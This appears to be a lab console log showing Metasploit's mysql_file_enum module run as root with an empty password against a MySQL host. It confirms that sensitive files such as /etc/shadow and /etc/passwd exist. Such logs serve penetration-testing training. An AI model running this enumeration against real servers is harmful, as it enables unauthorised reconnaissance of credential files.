 msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > use auxiliary/scanner/mysql/mysql_file_enum
msf5 auxiliary(scanner/mysql/mysql_file_enum) > show options
Module options (auxiliary/scanner/mysql/mysql_file_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE_NAME mysql yes Name of database to use
FILE_LIST yes List of directories to enumerate
PASSWORD no The password for the specified username
RHOSTS 192.49.40.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
TABLE_NAME eEFVMyOX yes Name of table to use - Warning, if the table already exists its contents will be corrupted
THREADS 1 yes The number of concurrent threads
USERNAME root yes The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set file_list /usr/share/metasploit-framework/data/wordlists/sensitive_files.txt
file_list => /usr/share/metasploit-framework/data/wordlists/sensitive_files.txt
msf5 auxiliary(scanner/mysql/mysql_file_enum) > run
[+] 192.49.40.3:3306 - /etc/passwd is a file and exists
[+] 192.49.40.3:3306 - /etc/shadow is a file and exists
[+] 192.49.40.3:3306 - /etc/group is a file and exists
[+] 192.49.40.3:3306 - /etc/mysql/my.cnf is a file and exists
[+] 192.49.40.3:3306 - /etc/hosts is a file and exists
[+] 192.49.40.3:3306 - /etc/hosts.allow is a file and exists
[+] 192.49.40.3:3306 - /etc/hosts.deny is a file and exists
[+] 192.49.40.3:3306 - /etc/issue is a file and exists
[+] 192.49.40.3:3306 - /etc/fstab is a file and exists
[+] 192.49.40.3:3306 - /proc/version is a file and exists
[*] 192.49.40.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed